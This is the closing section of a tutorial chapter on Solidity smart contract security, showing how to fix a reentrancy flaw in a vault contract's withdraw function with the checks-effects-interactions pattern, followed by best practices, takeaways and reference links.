Now that we’ve explored how the reentrancy vulnerability works and tested it in action, it’s time to focus on fixing the flaw to ensure the smart contract operates securely. Reentrancy attacks exploit the sequence of operations, so our primary goal is to re-architect the vulnerable function to prevent recursive calls.
Applying the Checks-Effects-Interactions Pattern
The Checks-Effects-Interactions pattern is a well-known best practice in smart contract development. It involves:
- Checks: Validate input conditions and enforce rules at the beginning of the function.
- Effects: Update the contract's state variables to reflect the intended changes.
- Interactions: Transfer Ether or interact with external contracts only after state variables are updated.
In the context of the PiratesGuildVault
contract, the vulnerability arises from transferring Ether to the caller (msg.sender
) before updating the user’s balance and the vault's total balance. To fix this, we must ensure that the balances are updated before transferring Ether.
Here’s the updated withdraw
function implementing the fix:
function withdraw(uint256 amount) external onlyMembers {
Member storage member = guildMembers[msg.sender];
require(amount > 0, "Withdrawal amount must be greater than zero!");
require(
member.balance >= amount,
"Not enough balance in your treasure account!"
);
// Update balances before transferring Ether
member.balance -= amount;
totalVaultBalance -= amount;
// Transfer Ether after state update
(bool success, ) = msg.sender.call{value: amount}("");
require(success, "Failed to send Ether!");
}
Why This Fix Works
- State Updates First: By reducing the balance before transferring Ether, any reentrant calls made by the attacker will fail the
require
checks, as the balance will no longer meet the required conditions. - Safe External Interaction: The Ether transfer occurs only after the contract's state is fully updated, effectively breaking the loop that enables reentrancy.
Additional Best Practices
While the Checks-Effects-Interactions
pattern significantly reduces the risk of reentrancy, developers should also consider:
- Using
ReentrancyGuard
: OpenZeppelin'sReentrancyGuard
is a utility that prevents reentrant calls by locking the function during execution. - Avoiding
call
for Ether Transfers: Usetransfer
orsend
, which provide a fixed gas stipend, thoughcall
might still be needed in some scenarios for greater compatibility. - Auditing and Testing: Ensure thorough testing, such as the automated tests we demonstrated earlier, to verify that the vulnerability is eliminated.
Conclusions
Reentrancy attacks highlight the critical need for secure coding practices in smart contract development. This chapter demonstrated how reentrancy exploits occur, how to test for them with Foundry, and why automation is essential for robust defenses.
Key Takeaways
- Vulnerability Root Cause: Reentrancy attacks exploit sending Ether before updating state variables, allowing recursive calls to drain funds.
- Testing in Action: Simulating the attack with Foundry uncovered the vulnerability and emphasized the importance of automated testing for real-world scenarios.
- Preventive Measures: Adopting the checks-effects-interactions pattern and updating state variables before transfers mitigates this risk.
By understanding and addressing vulnerabilities like reentrancy, developers can create more secure, resilient smart contracts, fostering trust and reliability in decentralized systems.
Resources
- Foundry - A Blazing Fast, Modular, and Portable Ethereum Development Framework. "Foundry Documentation." Available at: https://book.getfoundry.sh/
- Solidity - Language for Smart Contract Development. "Solidity Documentation." Available at: https://docs.soliditylang.org/
- Reentrancy Attacks - Understanding and Preventing Reentrancy. "Solidity Documentation: Security Considerations." Available at: https://docs.soliditylang.org/en/v0.8.0/security-considerations.html#re-entrancy
- OpenZeppelin - Secure Smart Contract Libraries. "OpenZeppelin Contracts Documentation." Available at: https://docs.openzeppelin.com/contracts
- Ethereum - Open-Source Blockchain Platform for Smart Contracts. "Ethereum Whitepaper." Available at: https://ethereum.org/en/whitepaper/
- Testing Ethereum Smart Contracts - Best Practices with Foundry. "Foundry Documentation." Available at: https://book.getfoundry.sh/tutorials/testing
Chapters

Previous chapter
Next chapter
